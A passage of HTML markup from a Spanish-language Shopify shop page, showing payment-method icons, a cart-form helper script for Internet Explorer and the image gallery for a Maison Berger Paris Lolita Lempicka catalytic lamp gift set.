                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .payment-badges .icon {width: 27px; height: 40px;} #shopify-section-cart-drawer /* Estilo específico para el precio */ </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27532777914698__main" class="shopify-section section"><section
  id="MainProduct-template--27532777914698__main"
  class="page-width section-template--27532777914698__main-padding"
  data-section="template--27532777914698__main"
><style data-shopify>.section-template--27532777914698__main-padding {
      padding-top: 52px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27532777914698__main-padding {
        padding-top: 48px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--27532777914698__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27532777914698__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27532777914698__main"
  data-section="template--27532777914698__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--27532777914698__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27532777914698__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27532777914698__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--27532777914698__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--27532777914698__main-48656589357386"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27532777914698__main-48656589357386"
            data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27532777914698__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48656589357386">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27532777914698__main-48656589226314"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27532777914698__main-48656589226314"
            data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=1206 1206w, 